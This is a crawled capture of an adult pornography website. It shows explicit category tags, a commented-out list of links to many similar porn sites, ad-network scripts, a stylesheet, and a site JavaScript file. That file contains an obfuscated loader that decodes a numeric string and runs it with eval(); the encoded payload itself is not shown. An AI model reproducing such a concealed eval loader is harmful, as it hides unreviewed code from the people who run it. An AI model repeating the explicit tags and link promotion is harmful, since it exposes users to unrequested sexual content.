                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(293)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>(29)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(439)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206897155/Somalia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Somalia <span>(1)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(366)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(79)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sudan <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(91)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Syria <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tamil <span>(87)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(3358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(728)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tunisia <span>(60)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>(582)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(920)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(410)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>(1466)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Yemen <span>(13)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://sexarab.name/" data-ct="538619912"><i class="la la-chevron-circle-right"></i> sexarab.name</a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764"><i class="la la-chevron-circle-right"></i> arabporn.me</a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852"><i class="la la-chevron-circle-right"></i> porninarab</a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377"><i class="la la-chevron-circle-right"></i> FreeArabSex</a></div></li><li><div><a href="https://sexarab.cc/" data-ct="1633415585"><i class="la la-chevron-circle-right"></i> sexarab.cc</a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="la la-chevron-circle-right"></i> NakedArabGirls</a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="la la-chevron-circle-right"></i> SexArabTube.org</a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055"><i class="la la-chevron-circle-right"></i> sexarab</a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="la la-chevron-circle-right"></i> ArabSexWebTube</a></div></li><li><div><a href="https://arabsex.club/" data-ct="3651651520"><i class="la la-chevron-circle-right"></i> arabsex</a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212"><i class="la la-chevron-circle-right"></i> arabxvid.com</a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392"><i class="la la-chevron-circle-right"></i> pornegypt.com</a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="la la-chevron-circle-right"></i> ArabSexVideosTube</a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058"><i class="la la-chevron-circle-right"></i> pornarab.cc</a></div></li><li><div><a href="https://xxxarab.org/" data-ct="198608017"><i class="la la-chevron-circle-right"></i> XXXArab.org</a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="la la-chevron-circle-right"></i> ArabSexTubes</a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742"><i class="la la-chevron-circle-right"></i> arabinporn</a></div></li><li><div><a href="https://pornforarab.com/" data-ct="3391300244"><i class="la la-chevron-circle-right"></i> porn for arab</a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950"><i class="la la-chevron-circle-right"></i> ArabPussy.org</a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271"><i class="la la-chevron-circle-right"></i> egyptsex.org</a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="la la-chevron-circle-right"></i> xhamsterarab</a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="la la-chevron-circle-right"></i> ArabSexMovies</a></div></li><li><div><a href="https://arabporn.cc/" data-ct="875471559"><i class="la la-chevron-circle-right"></i> arabporn</a></div></li><li><div><a href="https://pornarab.org/" data-ct="1895499932"><i class="la la-chevron-circle-right"></i> pornarab.org</a></div></li><li><div><a href="https://pornegypt.net/" data-ct="2033889553"><i class="la la-chevron-circle-right"></i> porn egypt</a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="la la-chevron-circle-right"></i> egyptporn</a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677"><i class="la la-chevron-circle-right"></i> sexegyp</a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087"><i class="la la-chevron-circle-right"></i> seexxarab.com</a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108"><i class="la la-chevron-circle-right"></i> sexarab.club</a></div></li><li><div><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="la la-chevron-circle-right"></i> arabmilf</a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="la la-chevron-circle-right"></i> ArabSexTube</a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701"><i class="la la-chevron-circle-right"></i> SexArabic</a></div></li><li><div><a href="https://arabporntubes.com/" data-ct="315223527"><i class="la la-chevron-circle-right"></i> arabporntubes</a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="la la-chevron-circle-right"></i> ArabicSexTube</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>ArabSex.name</span>.  All models were 18 years of age or older at the time of depiction. Arab Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20841c6b659d4d8f9e50b2860922a30b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://arabsex.name/css/styles.css
body_size: 2993
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(240,130,140); }

.search-row button, #scroll-top
{ background-color: rgb(230,130,140); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://arabsex.name/js/qk86fjw0zSEdTUxHipfobwCa.js
body_size: 21032
content:
function bvujadq(jgividpr){var ruxjzq='Z';var ztdcjmjr='A';var sffylrsbmd=[];var itqbsihyhs=new RegExp('['+ztdcjmjr+'-'+ruxjzq+']');var jsffstt=jgividpr.split(itqbsihyhs);for(var i=0;i<jsffstt.length;i++){sffylrsbmd.push(String.fromCharCode(parseInt(jsffstt[i],20)/(50)));}eval(sffylrsbmd.splice(1,sffylrsbmd.length).join(''));}bvujadq('[base64]'); 
     